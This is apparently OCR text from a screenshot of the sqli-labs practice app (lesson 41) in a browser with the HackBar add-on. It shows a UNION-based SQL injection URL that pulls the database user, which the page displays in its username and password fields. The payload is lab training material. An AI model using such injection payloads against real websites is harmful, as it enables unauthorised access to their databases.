 Welcome Dhakkan
Your Username is : dream@localhost
Your Password is : dream@localhost
SQLI DUMB SERIES-41
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
ncryption Encoding SQL XSS Other Contribute now! HackB
Load URL http://192.168.2.102/sqli-labs/Less-41/?id=0 union select user(),user(),user() -- #